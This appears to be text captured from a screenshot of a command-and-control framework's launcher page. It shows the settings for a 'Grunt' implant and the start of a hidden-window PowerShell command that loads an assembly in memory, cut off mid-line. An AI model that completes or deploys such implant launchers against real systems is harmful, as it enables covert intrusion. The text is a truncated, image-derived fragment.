 PowerShell Launcher
Generate Host Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener ImplantTemplate DotNetVersion
Redirect GruntHTTP Net35
ValidateCert UseCertPinning
True True
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
02/25/2021 7:45 PM
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compressic
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand